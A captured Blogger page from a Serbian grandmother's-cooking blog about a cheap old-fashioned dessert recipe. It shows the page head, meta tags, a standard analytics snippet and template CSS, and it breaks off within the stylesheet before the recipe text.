

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kodbakeugostima.blogspot.com/2022/11/prelep-recept-koji-pamte-starije.html
body_size: 34330
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-131420044-1'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-131420044-1');
</script>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://kodbakeugostima.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://kodbakeugostima.blogspot.com/2022/11/prelep-recept-koji-pamte-starije.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Bakina kuhinja - Atom" href="https://kodbakeugostima.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Bakina kuhinja - RSS" href="https://kodbakeugostima.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Bakina kuhinja - Atom" href="https://www.blogger.com/feeds/8022587084696323597/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Bakina kuhinja - Atom" href="https://kodbakeugostima.blogspot.com/feeds/6060318673452023728/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg03-vt4xGTltpgg-ytvjNGOmYo-Pp73CuPlrzqIhV659Dy_pQvhotn3CjdkkIYOF3UNZmdULZSVAqnAN81gyvX57calR_9KprFUwJoJs_yh69OkLbBLUwUIeVvJvEu1DTvpM-EGJTba8AvBhH9Pijc2bZciJuXxuGKNZ5U0IBeVjLbJecefj87_3U3/s320/20221116_140649.jpg' rel='image_src'/>
<meta content='http://kodbakeugostima.blogspot.com/2022/11/prelep-recept-koji-pamte-starije.html' property='og:url'/>
<meta content='Prelep recept koji pamte starije generacije, najjeftinija starinska poslastica koju morate naučiti i probati' property='og:title'/>
<meta content='Prelep recept koji pamte starije generacije, najjeftinija starinska poslastica koju morate naučiti i probati Potrebno je: 200 ml mleka 2 jaj...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg03-vt4xGTltpgg-ytvjNGOmYo-Pp73CuPlrzqIhV659Dy_pQvhotn3CjdkkIYOF3UNZmdULZSVAqnAN81gyvX57calR_9KprFUwJoJs_yh69OkLbBLUwUIeVvJvEu1DTvpM-EGJTba8AvBhH9Pijc2bZciJuXxuGKNZ5U0IBeVjLbJecefj87_3U3/w1200-h630-p-k-no-nu/20221116_140649.jpg' property='og:image'/>
<title>
Prelep recept koji pamte starije generacije, najjeftinija starinska poslastica koju morate naučiti i probati - Bakina kuhinja
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Prelep recept koji pamte starije generacije, najjeftinija starinska poslastica koju morate naučiti i probati' property='og:title'/>
<meta content='http://kodbakeugostima.blogspot.com/2022/11/prelep-recept-koji-pamte-starije.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg03-vt4xGTltpgg-ytvjNGOmYo-Pp73CuPlrzqIhV659Dy_pQvhotn3CjdkkIYOF3UNZmdULZSVAqnAN81gyvX57calR_9KprFUwJoJs_yh69OkLbBLUwUIeVvJvEu1DTvpM-EGJTba8AvBhH9Pijc2bZciJuXxuGKNZ5U0IBeVjLbJecefj87_3U3/s320/20221116_140649.jpg' property='og:image'/>
<meta content='Bakina kuhinja' property='og:site_name'/>
<meta content='https://kodbakeugostima.blogspot.com/' name='twitter:domain'/>
<meta content='Prelep recept koji pamte starije generacije, najjeftinija starinska poslastica koju morate naučiti i probati' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg03-vt4xGTltpgg-ytvjNGOmYo-Pp73CuPlrzqIhV659Dy_pQvhotn3CjdkkIYOF3UNZmdULZSVAqnAN81gyvX57calR_9KprFUwJoJs_yh69OkLbBLUwUIeVvJvEu1DTvpM-EGJTba8AvBhH9Pijc2bZciJuXxuGKNZ5U0IBeVjLbJecefj87_3U3/s320/20221116_140649.jpg' name='twitter:image'/>
<meta content='Prelep recept koji pamte starije generacije, najjeftinija starinska poslastica koju morate naučiti i probati' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Seo Blog
Author :     http://www.Templatesyard.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="mainbg" description="Background Color" type="color" default="#efefef" />
<Variable name="maincolor" description="Primary Color" type="color" default="#b0150d" />
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3, .feed-links {
display: none;
}
img {
max-width: 100%;
vertical-align: middle;
border: 0;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Oswald', sans-serif;
font-weight: 400;
color: #000;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgb0vWRlh1xvC8k92WermFTJJv96YIJgkIqyh2RWp2iN3AcghZPtgd-Y0frBgLV65gMMEIWo_F3UKR5vyOZg34RL19uJtbKHOUi9Ev96CLXlUAjBWeViSyDJeQzRe93XWiOM_H5VQx1xDA/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh4z_PaZX1tBgfPs1juDGcHd4pNizaVbVFt9pQ_6DKMWa7J8QknInZ1E1OJQ-obFylQgX7j5qNtc7x2A9OAEfUjqlqJ4JJn4grHD9-kD-OEFQmBUMP7PD5F89ygIhKqc_0RPucWNIid9RA/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #414141;
font-family:'Merriweather', serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #ebebeb;
}
/* ######## Wrapper Css ######################### */
#body-wrapper{max-width:100%;margin:0 auto;background-color:#efefef;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.body-row{width:1063px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 67%;
max-width: 750px;
}
#sidebar-wrapper {
float: right;
width: 32%;
max-width: 330px;
}
/* ######## Header Css ######################### */
#header-wrapper {
display: block;
height: 80px;
background: #fff;
z-index: 999999;
border-bottom: 1px solid #ededed;
padding: 10px 0;
}
#header-wrap {
margin-left: auto;
margin-right: auto;
margin-top: 0;
margin-bottom: 0;
}
#header-wrap h1 {
color: #131313;
margin: 0;
font-size: 30px;
line-height: 1.4em;
text-transform: uppercase;
letter-spacing: 1px;
text-shadow: 1px 1px 0 #eee;
}
#header-wrap .description {
letter-spacing: 2px;
text-transform: capitalize;
}
#header-wrapper img {
border: 0 none;
background: none;
width: auto;
height: auto;
margin: 0 auto;
}
.headerleft-wrap {
float: left;
margin: 0;
padding: 0;
max-width: 280px;
}
.headerright-wrap {
float: right;
margin: 0;
padding: 0;
}
#headerleft {
display: inline;
float: left;
}
.slicknav_menu {
display:none;
}
.slicknav_menu {
background:#ffffff;
padding:0 10px;
position: absolute;
right: 0;
z-index: 9;
}
.slicknav_menu .slicknav_icon-bar {
background-color: #343434;
}
.slicknav_nav a{
padding:5px 10px;
margin:2px 5px;
text-decoration:none;
color:#000;
font-size:11px;
font-weight:400;
letter-spacing:2px;
text-transform:uppercase;
font-family:Oswald;
}
/*
Mobile Menu Core Style
*/
.slicknav_btn { position: relative; display: block; vertical-align: middle; float: left;  line-height: 27px; cursor: pointer;  height:27px;}
.slicknav_menu  .slicknav_menutxt { display: block; line-height: 1.188em; float: left; }
.slicknav_menu .slicknav_icon { float: left; margin: 0.188em 0 0 0.438em; }
.slicknav_menu .slicknav_no-text { margin: 0 }
.slicknav_menu .slicknav_icon-bar { display: block; width: 1.125em; height: 0.125em; }
.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar { margin-top: 0.188em }
.slicknav_nav { clear: both }
.slicknav_nav ul,
.slicknav_nav li { display: block }
.slicknav_nav .slicknav_arrow { font-size: 0.8em; margin: 0 0 0 0.4em; }
.slicknav_nav .slicknav_item { cursor: pointer; }
.slicknav_nav .slicknav_row { display: block; }
.slicknav_nav a { display: block }
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a { display: inline }
.slicknav_menu:before,
.slicknav_menu:after { content: " "; display: table; }
.slicknav_menu:after { clear: both }
/* IE6/7 support */
.slicknav_menu { *zoom: 1 }
/*
User Default Style
Change the following styles to modify the appearance of the menu.
*/
.slicknav_menu {
font-size:16px;
}
/* Button */
.slicknav_btn {
margin: 5px 5px 6px;
text-decoration:none;
text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
border-radius: 4px;
}
/* Button Text */
.slicknav_menu  .slicknav_menutxt {
color: #FFF;
font-weight: bold;
text-shadow: 0 1px 3px #000;
}
/* Button Lines */
.slicknav_nav {
color:#fff;
margin:0;
padding:0;
font-size:0.875em;
}
.slicknav_nav, .slicknav_nav ul {
list-style: none;
overflow:hidden;
}
.slicknav_nav ul {
padding:0;
margin:8px 0 0 20px;
}
.slicknav_nav .slicknav_row {
padding:5px 10px;
margin:2px 5px;
}
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a {
padding:0;
margin:0;
}
.slicknav_nav .slicknav_row:hover {
}
.slicknav_nav a:hover{
color: #b0150d;
}
.slicknav_nav .slicknav_txtnode {
margin-left:15px;
}
.slicknav_menu .slicknav_no-text {
margin-top:28px;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0;
}
ul#nav1 {
list-style: none;
margin: 0;
padding: 0;
text-align: center;
}
#menu .widget {
display: none;
}
#menu {
height: auto;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
transition: background .3s
}
#menu ul > li:hover > a {
color: #b0150d
}
#menu ul > li > a {
color: #000;
font-size: 15px;
font-weight: 400;
line-height: 80px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
transition: color .3s;
font-family:Oswald;
}
#menu ul > li:first-child > a {
padding-left: 0
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
border: 1px solid;
border-bottom: none;
border-color: #e5e5e5;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #e5e5e5;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #e5e5e5;
}
#menu ul > li > ul > li:hover {
background-color: rgba(255, 255, 255, 0.03)
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #827E79;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
transition: all .3s ease
}
/* ######## Sidebar Css ######################### */
.sidebar .widget {
margin-bottom: 20px !important;
position: relative;
background-color: #FFF;
-moz-box-shadow: 0 1px 3px rgba(0,0,0,0.1);
-webkit-box-shadow: 0 1px 3px rgba(0,0,0,0.1);
box-shadow: 0 1px 3px rgba(0,0,0,0.1);
border-bottom: 1px solid rgba(0,0,0,.05);
border-top: 1px solid rgba(0,0,0,.05);
}
.sidebar h2 {
background: #b0150d;
color: #fff;
font-size: 16px;
padding: 16px 17.6px;
margin:0;
font-weight: 600;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: center;
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
padding:0;
}
.sidebar .widget-content {
padding:10px 20px 10px;
}
/* Multi Tab Widget */
.menu-tab li a,
.sidetabs .section {
transition: all 0s ease;
-webkit-transition: all 0s ease;
-moz-transition: all 0s ease;
-o-transition: all 0s ease;
-ms-transition: all 0s ease
}
.menu-tab {
overflow: hidden;
clear: both;
padding: 0;
margin: 0
}
.sidetabs .widget h2 {
display: none
}
.menu-tab li {
width: 50%;
float: left;
display: inline-block;
padding: 0
}
.menu-tab li a {
font-family: 'Oswald', sans-serif;
height: 32px;
text-align: center;
padding: 0;
font-weight: 400;
display: block;
color: #fff;
background-color:#192b33;
font-size: 14px;
line-height: 32px;
letter-spacing: 1.5px;
text-transform: uppercase
}
.menu-tab li.active a {
color: #fff;
background-color:#b0150d;
}
.menu-tab li {
display: none
}
.hide-tab {
display: inline-block!important
}
#tabside2 {
margin-bottom: 15px;
}
/* ######## Post Css ######################### */
article {
padding: 0;
overflow: hidden;
}
.post-outer {
padding: 0 0 20px 0;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
background-color: #FFF;
-moz-box-shadow: 0 1px 3px rgba(0,0,0,0.1);
-webkit-box-shadow: 0 1px 3px rgba(0,0,0,0.1);
box-shadow: 0 1px 3px rgba(0,0,0,0.1);
border-top: 1px solid rgba(0,0,0,.05);
}
.post-head h1 {
color: #000;
font-size: 32px;
font-weight: 400;
line-height: 44px;
margin: 12px 0;
}
.post h2 {
margin-bottom: 12px;
line-height: 29px;
font-size: 20px;
font-weight: 400;
letter-spacing: 1px;
}
.post h2 a {
color: #000;
}
.post h2 {
margin: 0 0 10px;
padding: 0;
}
.retitle h2 {
margin: 8px 0;
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing: border-box;
}
.item .post-body, .static_page .post-body {
color: #414141;
font-size: 15px;
line-height: 26px;
overflow: hidden;
}
.post-body ul, .post-body ol {
padding: 0 2.5em;
margin: .5em 0;
line-height: 1.5;
}
.post-body li {
margin: 5px 0;
padding: 0;
line-height: 1.5;
}
.wrapperwha12 {
position: relative;
overflow: hidden;
}
.corner-ribbon.blue {
background: #b0150d;
color: rgba(255,255,255,0.8);
}
.corner-ribbon.top-right {
top: -15px;
position: absolute;
right: -85px;
text-align: center;
transform: rotate(45deg);
-webkit-transform: rotate(45deg);
z-index: 1;
}
.corner-ribbon {
width: 200px;
height: 50px;
background: #e43;
padding: 0.9em 0em 0em 0.5em;
margin: 0.1em;
text-align: center;
line-height: 60px;
letter-spacing: 1px;
color: #353a43;
transform: rotate(-45deg);
-webkit-transform: rotate(-45deg);
}
.corner-ribbon .fa {
font-size: 2em;
text-align: center;
color: #FFF;
color: rgba(255, 255, 255, 0.8);
-webkit-transition: all 0.3s ease-in-out;
-moz-transition: all 0.3s ease-in-out;
-ms-transition: all 0.3s ease-in-out;
-o-transition: all 0.3s ease-in-out;
transition: all 0.3s ease-in-out;
}
.corner-ribbon i {
-webkit-transform: rotate(0deg);
transform: rotate(0deg);
-webkit-transition: 0.3s ease;
transition: 0.3s ease;
}
.corner-ribbon:hover i {
-webkit-transform: rotate(360deg);
transform: rotate(360deg);
color: #000;
}
#first-post .block-image {
float: none;
width: 100%;
height: 380px;
clear:both;
}
#first-post .block-image .thumb, #first-post .block-image a {
height:380px;
}
#first-post article {
padding:0 10px 10px;
border: 1px solid rgba(0, 0, 0, 0.07);
border-top:0;
}
#first-post .post {
border-top:0;
box-shadow: none;
text-align:center;
}
#first-post .post h2 {
line-height: 29px;
font-size: 24px;
letter-spacing: 2px;
}
.breadcrumbs .fa-times:before {
margin: 0 5px;
}
.breadcrumbs {
margin: 0;
font-size: 13px;
border-bottom: 1px solid rgba(0,0,0,.05);
padding: 0 0 10px;
}
.breadcrumbs i {
color: #b0150d;
font-size: 8px !important;
}
.breadcrumbs span a.bhome {
color: #b0150d;
}
.breadcrumbs span,
.breadcrumbs span a {
color: #000;
}
.breadcrumbs span a:hover {
color: #b0150d;
}
.block-image {
float: left;
width: 250px;
height: 250px;
margin-right: 20px;
}
.block-image .thumb {
width: 100%;
height: 250px;
position: relative;
display: block;
overflow: hidden;
}
.block-image a {
width: 100%;
height: 250px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.date-header {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header a {
color: #bdbdbd;
}
.post-header {
padding: 10px;
}
#meta-post {
margin: 10px 0;
}
#meta-post .fa-calendar-o {
margin-left: 8px;
}
#meta-post .post-labels {
color: #fff;
background: #b0150d;
display: inline-block;
padding: 6px 10px 4px 10px;
border-radius: 2px;
}
#meta-post .post-labels a {
color: #fff;
text-transform: uppercase;
font-family: oswald;
letter-spacing: 1.5px;
font-size: 12px;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a, .post-meta i {
color: #CBCBCB;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
margin-top: 10px;
color: #414141;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 14px;
line-height: 24px;
text-align:justify;
}
.item .post-body img, .static_page .post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.other-meta {
background: #fff;
display: block;
color: #666;
font-style: italic;
overflow: hidden;
font-size: 13px;
padding: 10px 0;
}
.other-meta .other-meta-desc a {
position: relative;
color: #b0150d;
padding: 0 10px 0 0;
font-style: normal;
}
.other-meta .other-meta-desc {
float: left;
display: inline-block;
}
.other-meta .other-meta-read {
float: right;
display: inline-block;
line-height: 2;
}
.other-meta .other-meta-read a {
color:#b0150d;
}
.other-meta-desc img {
height: 28px;
width: 28px;
margin: 0 7px 0 0;
border-radius: 100%;
transition: all .3s;
}
.other-meta .other-space {
font-size: 8px !important;
padding: 0 10px;
}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
padding: 15px 10px;
background: #ffffff;
color: #4d4d4d;
}
.displaypageNum a,
.showpage a,
.pagecurrent, .blog-pager-older-link, .blog-pager-newer-link, .showpageOf {
padding: 5px 13px;
margin-right: 8px;
color: #fff;
background-color: #192b33;
display: inline-block;
line-height: 20px;
-moz-border-radius: 2px;
-webkit-border-radius: 2px;
border-radius: 2px;
font-family:Oswald;
float: left;
}
.displaypageNum a:hover,
.showpage a:hover,
.pagecurrent, .blog-pager-older-link:hover, .blog-pager-newer-link:hover {
background: #b0150d;
text-decoration: none;
color: #fff;
}
.showpageOf {
float: right!important;
margin: 0;
}
#blog-pager .pages {
margin: 10px 0;
border: none;
}
.share-box {
position: relative;
padding: 10px 10px 0;
}
.share-title {
border-bottom: 2px solid #777;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
font-family:Oswald;
}
.social-btns .btn,
.social-btns .btn:before,
.social-btns .btn .fa {
-webkit-transition: all 0.35s;
transition: all 0.35s;
-webkit-transition-timing-function: cubic-bezier(0.31, -0.105, 0.43, 1.59);
transition-timing-function: cubic-bezier(0.31, -0.105, 0.43, 1.59);
}
.social-btns .btn:before {
top: 90%;
left: -110%;
}
.social-btns .btn .fa {
-webkit-transform: scale(0.8);
transform: scale(0.8);
}
.social-btns .btn.facebook:before {
background-color: #3b5998;
}
.social-btns .btn.facebook .fa {
color: #3b5998;
}
.social-btns .btn.twitter:before {
background-color: #3cf;
}
.social-btns .btn.twitter .fa {
color: #3cf;
}
.social-btns .btn.google:before {
background-color: #dc4a38;
}
.social-btns .btn.google .fa {
color: #dc4a38;
}
.social-btns .btn.dribbble:before {
background-color: #CA2127;
}
.social-btns .btn.dribbble .fa {
color: #CA2127;
}
.social-btns .btn.skype:before {
background-color: rgba(0,119,181,0.7);
}
.social-btns .btn.skype .fa {
color: rgba(0,119,181,0.7);
}
.social-btns .btn:focus:before,
.social-btns .btn:hover:before {
top: -10%;
left: -10%;
}
.social-btns .btn:focus .fa,
.social-btns .btn:hover .fa {
color: #fff;
-webkit-transform: scale(1);
transform: scale(1);
}
.social-btns {
float: right;
padding: 0;
padding-top: 0;
}
.social-btns .btn {
display: inline-block;
background-color: #fff;
padding: 10px 12px;
margin: 0 10px;
text-align: center;
position: relative;
overflow: hidden;
border-radius: 28%;
-moz-box-shadow: 0 1px 3px rgba(0,0,0,0.1);
-webkit-box-shadow: 0 1px 3px rgba(0,0,0,0.1);
box-shadow: 0 1px 3px rgba(0,0,0,0.1);
border-top: 1px solid rgba(0,0,0,.05);
opacity: 0.99;
}
.social-btns .btn:before {
content: '';
width: 120%;
height: 120%;
position: absolute;
-webkit-transform: rotate(45deg);
transform: rotate(45deg);
}
.social-btns .btn .fa {
font-size: 20px;
vertical-align: middle;
}
.ty-author-box {
border: 1px solid #f2f2f2;
background: #f8f8f8;
overflow: hidden;
padding: 10px;
margin: 10px 0;
}
.ty-author-box img {
float: left;
margin-right: 10px;
border-radius: 50%;
}
.ty-author-box p {
padding: 0 10px 10px;
-webkit-margin-before: 0;
-webkit-margin-after: 0;
}
.ty-author-box b {
font-family: 'Oswald';
font-weight: 700;
font-style: normal;
letter-spacing: 1px;
font-size: 20px;
}
#related-posts {
float: left;
width: auto;
padding:10px;
}
#related-posts a {
}
#related-posts h4 {
background: none;
font: 14px 'Oswald', sans-serif;
padding: 3px;
color: #000;
text-transform: uppercase;
font-weight: 300;
letter-spacing: 2px;
}
#related-posts .related_img {
margin: 0;
object-fit: cover;
width: 100%;
height: 100px;
-webkit-border-radius: 5px;
-moz-border-radius: 5px;
border-radius: 5px;
}
#related-title {
color: #000;
text-align: center;
text-transform: capitalize;
padding: 0px 5px 10px;
font-size: 12px;
font-family:Oswald;
letter-spacing:1.5px;
}
.ty-re-li {
float: left;
display: inline-block;
width: 31.3%;
margin-right: 15px;
}
.ty-relate .ty-re-li:last-child {
margin-right: 0;
}
.comment-form {
overflow:hidden;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 283px!important
}
.comments-title {
position: relative;
clear: both;
z-index: 1;
margin: 0;
line-height: 33px
}
.comments-title h2 {
display: inline-block;
position: relative;
background-color: #fff;
color: #1c1c1c;
font-size: 18px;
letter-spacing: -.4px;
text-transform: uppercase;
font-weight: 700;
z-index: 1;
margin: 0;
padding-right: 15px
}
.comments-title:after {
content: "";
position: absolute;
z-index: 0;
top: 14px;
left: 0;
width: 100%;
height: 5px;
background-color: #F5F5F5
}
.comments {
clear: both;
margin: 15px 0 0;
color: #1c1c1c;
background: #ffffff;
padding: 10px 25px;
}
.comments h4 {
font-weight: 400;
font-size: 12px;
padding-top: 1px;
margin-bottom:10px;
}
.comments .comments-content {
margin: 0;
padding: 0
}
.comments .comments-content .comment {
margin-bottom: 0;
padding-bottom: 8px
}
.comments .comments-content .comment:first-child {
padding-top: 0
}
.facebook-tab,
.fb_iframe_widget_fluid span,
.fb_iframe_widget iframe {
width: 100%!important
}
.comments .item-control {
position: static
}
.comments .avatar-image-container {
float: left;
overflow: hidden;
position: absolute
}
.comments .avatar-image-container,
.comments .avatar-image-container img {
height: 45px;
max-height: 45px;
width: 45px;
max-width: 45px;
border-radius: 100%;
}
.comments .comment-block {
overflow: hidden;
padding: 0 0 10px
}
.comments .comment-block,
.comments .comments-content .comment-replies {
margin-left: 60px;
margin-top: 0
}
.comments .comments-content .inline-thread {
padding: 0
}
.comments .comment-actions {
float: left;
width: 100%;
position: relative;
margin: 0
}
.comments .comments-content .comment-header {
font-size: 14px;
display: block;
overflow: hidden;
clear: both;
margin: 0 0 3px;
padding: 0 0 5px;
